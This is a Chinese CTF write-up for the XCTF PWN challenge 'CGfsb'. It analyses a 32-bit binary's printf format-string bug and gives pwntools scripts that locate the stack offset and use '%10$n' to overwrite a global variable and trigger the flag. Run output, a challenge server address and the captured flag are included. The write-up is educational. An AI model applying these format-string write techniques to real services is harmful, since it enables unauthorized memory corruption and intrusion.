## CGfsb [XCTF-PWN]CTF writeup系列2



中间步骤我就不再赘述了,直接就上来分析反编译的情况,先例行检查一下保护情况

checksec 5982010c172744c8a1c93c24b5200b21 [\*] '/ctf/work/python/5982010c172744c8a1c93c24b5200b21' Arch: i386-32-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x8048000)

|                                                                                                   | IDA - 5982010c172744c8a1c93c24b5200b21 /Users/mac126/pwn/python/5982010c172744c8a1                                                                                       |
|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| : 👝 : 🖛 🛶 : 🏝 🦍 🦓 🗼 👧 : 🔺                                                                         | 🕽 🥥 : 🎰 🎰 💣 🖈 🦸 🕍 🔀 : 🕨 🔟 🔲 No debugger 💿 👘 🛃 : {                                                                                                    |
|                                                                                                   |                                                                                                    |
| Library function Regular function Instruction                                                     | ata 📕 Linevniored 📕 External symbol                                                                                                    |
|                                                                                                   | KE IDA View-A O Hex View-1 O A Structures O F F                                                                                                    |
|                                                                                                   | .text:080485CD ; ======= S U B R O U T I N E                                                                                                    |
|                                                                                                   | .text:080485CD ; Attributes: bp-based frame<br>taxt:080485CD ; Attributes: bp-based frame                                                                                |
| ✓ _mm_proc ✓ sub 8048430                                                                          | .text:080485CD ; intcdecl main(int argc, const char **argv, const char **envp)<br>.text:080485CD                                                                         |
| f setbuf                                                                                          | .text:080485CD main proc near ; DATA XREF: start+17 <sup>†</sup> 0<br>.text:080485CD                                                                                     |
| f read                                                                                            | .text:080485CD buf = byte ptr -7Eh<br>.text:080485CD s = byte ptr -74h                                                                                                   |
| f _printf                                                                                         | .text:080485CD argc = dword ptr 8<br>.text:080485CD argv = dword ptr 0Ch                                                                                                 |
|                                                                                                   | .text:080485CD envp = dword ptr 10h<br>.text:080485CD                                                                                                    |
|                                                                                                   | .text:080485CD ; unwind {<br>.text:080485CD push ebp                                                                                                    |
| <u>f</u> _puts                                                                                    | .text:080485D0 push edi                                                                                                    |
| <u>f</u> _system                                                                                  | .text:080485D2 push ebx                                                                                                    |
| <u>gmon_start_</u>                                                                                | .text:080485D6 sub esp, 90h<br>.text:080485DC mov eax, large gs:14b                                                                                                    |
| <u>f</u> libc_start_main                                                                          | .text:080485E2 mov [esp+8Ch], eax<br>.text:080485E9 xor eax, eax                                                                                                    |
| <u>f</u> _start                                                                                   | .text:080485EB mov eax, ds:stdin@@GLIBC_2_0<br>.text:080485F0 mov dword ptr [esp+4], 0; buf                                                                              |
| fx86_get_pc_thunk_bx                                                                              | .text:080485F8 mov [esp], eax ; stream<br>.text:080485FB call _setbuf                                                                                                    |
| f deregister_tm_clones                                                                            | .text:08048600 mov eax, ds:stdout@@LIBC 2 0<br>.text:08048605 mov dword ptr [esp+4], 0 ; buf                                                                             |
| f register_tm_ciones                                                                              | .text:0804860D mov [esp], eax ; stream<br>.text:08048610 call setbuf                                                                                                    |
| fdo_global_dtors_aux                                                                              | .text:0804861A mov dword ptr [esp+4], 0; buf                                                                                                    |
| T main                                                                                            | text:08048625 call setbuf<br>text:08048625 call setbuf                                                                                                    |
| f libc csu init                                                                                   | .text:08048632 mov dword ptr [esp+22h], 0<br>.text:0804863A mov word ptr [esp+26h], 0                                                                                    |
| Ibc csu fini                                                                                      | .text:08048641 lea ebx, [esp+28h]<br>.text:08048645 mov eax, 0                                                                                                    |
| f _term_proc                                                                                      | .text:0804864A mov edx, 19h<br>.text:0804864F mov edi, ebx                                                                                                    |
| 📝 setbuf                                                                                          | .text:08048651 mov ecx, edx<br>.text:08048653 rep stosd                                                                                                    |
| f read                                                                                            | .text:08048655 mov dword ptr [esp], offset s ; "please tell me your name:"<br>.text:0804865C call puts                                                                   |
| f printf                                                                                          | text:08048669 lea eax, [esp+4] eax : buf                                                                                                    |
| 📝 fgets                                                                                           | .text:08048671 mov dword ptr [esp], 0; fd<br>.text:08048678 call read                                                                                                    |
| <u></u>                                                                                           | .text:0804867D mov dword ptr [esp], offset aLeaveYourMessa ; "leave your message please:"<br>.text:08048684 call puts                                                    |
| f puts                                                                                            | .text:08048689 mov eax, ds:stdin@@GLIBC_2_0<br>.text:0804868E mov [esp+8], eax ; stream                                                                                  |
| f system                                                                                          | .text:08048692 mov dword ptr [esp+4], 64h; n<br>.text:0804869A lea eax, [esp+9Ch+s]                                                                                      |
| f _libc_start_main                                                                                | .text:0804869E mov [esp], eax ; s<br>.text:080486A1 call fgets                                                                                                    |
| gmon_start                                                                                        | .text:USU486A6 lea eax, [esp+1Eh]<br>.text:USU486AA mov [esp+4], eax                                                                                                    |
|                                                                                                   | .text:000400AL mov awora ptr [esp], offset format ; "nello %5"<br>.text:080486B5 call _printf<br>tay:080486Ba mov dword ptr [esp] offset %000000076 ; "wown measure for" |
|                                                                                                   | .text:080486C1 call _puts                                                                                                    |
| :                                                                                                 | .text:080486CA mov [esp], eax ; format<br>.text:080486CD call printf                                                                                                    |
|                                                                                                   | 000005D6 0000000080485D6: main+9 (Synchronized with Hex View-1)                                                                                                    |
| Output window                                                                                     |                                                                                                    |
| Tunction argument information has been propagated.<br>The initial autoanalysis has been finished. |                                                                                                    |
| Dithen                                                                                            |                                                                                                    |
|                                                                                                   |                                                                                                    |
| AU: idle Down Disk: 12GB                                                                          | https://blog.csdn.net/lastergohome                                                                                                    |

反编译成c语言代码

```
int __cdecl main(int argc, const char **argv, const char **envp)
{
  int buf; // [esp+1Eh] [ebp-7Eh]
  int v5; // [esp+22h] [ebp-7Ah]
  __int16 v6; // [esp+26h] [ebp-76h]
  char s; // [esp+28h] [ebp-74h]
  unsigned int v8; // [esp+8Ch] [ebp-10h]
  v8 = __readgsdword(0x14u);
  setbuf(stdin, 0);
  setbuf(stdout, 0);
  setbuf(stderr, 0);
  buf = 0;
  v5 = 0;
  v6 = 0;
  memset(&s, 0, 0x64u);
  puts("please tell me your name:");
  read(0, &buf, 0xAu);
  puts("leave your message please:");
  fgets(&s, 100, stdin);
  printf("hello %s", &buf);
  puts("your message is:");
  printf(&s);
  if (pwnme == 8)
  {
    puts("you pwned me, here is your flag:\n");
    system("cat flag");
  }
  else
  {
    puts("Thank you!");
  }
  return 0;
}
```

这里面可以注意到printf(&s);只有一个参数,正常来说printf是至少需要二个以上到参数的。

那么考点就是在这里了,注意到题目到文字部分

"菜鸡面对着pringf发愁,他不知道prinf除了输出还有什么作用"

printf格式化漏洞的具体情况,大家可以去搜索一下,资料非常多,我这里就直接利用这个漏洞,把过程给大家 讲一下

我先把最重要的payload部分分解一下,首先我们需要确认一下偏移位置,确定偏移位置的payload如下:

payload = 'A'\*4 + '%x,'\*10 + '%x'

我们在payload的前四个字节设置位AAAA,那么我们就需要在printf打印出来的字节中找到41414141这样的字符,因为ASCII码的A=41。

我先给出查找偏移位置的python脚本

```
#!python
#!/usr/bin/env python
# coding=utf-8
from pwn import *
p = process('./5982010c172744c8a1c93c24b5200b21')
# p = remote("111.198.29.45", 59952)
payload = 'A'*4 + '%x,'*10 + '%x'
p.sendlineafter('name:', 'aaa')
p.sendlineafter('please:', payload)
p.interactive()
```

执行之后的结果如下:

```
root@mypwn:/ctf/work/python# python CGfsb.py
[+] Starting local process './5982010c172744c8a1c93c24b5200b21': pid 58
[*] Switching to interactive mode
[*] Process './5982010c172744c8a1c93c24b5200b21' stopped with exit code 0 (pid 5
8)
hello aaa
your message is:
AAAAff96e41e,f77885c0,ff96e46c,f77c1a9c,1,f7795410,61610001,a61,0,4141414,252c7
825
Thank you!
[*] Got EOF while reading in interactive https://blog.csdn.net/astergohomes
```

这里通过计算我们发现41414141是处在第10个位置

我们回顾一下之前的题目的反编译c语言代码,需要获得flag的内容,我们要搞定的条件是:

```
if ( pwnme == 8 )
{
    puts("you pwned me, here is your flag:\n");
    system("cat flag");
}
```

pwnme跟进去看到它是bss段中的一个数据地址

.bss:0804A068 pwnme dd ? ; DATA XREF: main+105↑r

现在三个条件都有了,我们重新来构造一下payload

payload = p32(0x0804A068) + 'A'\*4 + '%10\$n'

这里解释一下%n是写入计数值,%10\$n的意思是讲计数值写入第10个参数,也就是我们之前定位的偏移值

p32(0x0804A068) + 'A'\*4 计算是8个字符,也就是把8写入到0x0804A068所在地址,也就相当于给变量pwnme 赋值为8

那我就继续构造一下本地执行的python脚本

```
#!python
#!/usr/bin/env python
# coding=utf-8
from pwn import *
p = process('./5982010c172744c8a1c93c24b5200b21')
# p = remote("111.198.29.45", 59952)
# payload = 'A'*4 + '%x,'*10 + '%x'
payload = p32(0x0804A068) + 'A'*4 + '%10$n'
p.sendlineafter('name:', 'aaa')
p.sendlineafter('please:', payload)
p.interactive()

执行结果如下:
```

```
root@mypwn:/ctf/work/python# python CGfsb.py
[+] Starting local process './5982010c172744c8a1c93c24b5200b21': pid 69
[*] Switching to interactive mode
hello aaa
your message is:
h\xa0\x0AAA
you pwned me, here is your flag:
cat: flag: No such file or directory
[*] Process './5982010c172744c8a1c93c24b5200b21' stopped with exit code 0 (pid 69)
[*] Got EOF while reading in interactive
```

注意看到了"you pwned me, here is your flag:",因为本地没有flag文件,所以没有实际的flag值输出。

实际的执行已经是成功的,那么我们修改一下为远程执行,python代码就不再贴出来了,自行脑补,执行结果如下:

```
root@mypwn:/ctf/work/python# python CGfsb.py
[+] Opening connection to 111.198.29.45 on port 59952: Done
[*] Switching to interactive mode
hello aaa
your message is:
h\xa0\x0AAAA
you pwned me, here is your flag:
cyberpeace{3f45d72f69056de04a6cf274a132a374}
[*] Got EOF while reading in interactive
$
```

这就执行完成了,本题主要是要理解printf的单参数漏洞及%n计数写入指定参数位置,这两个知识点。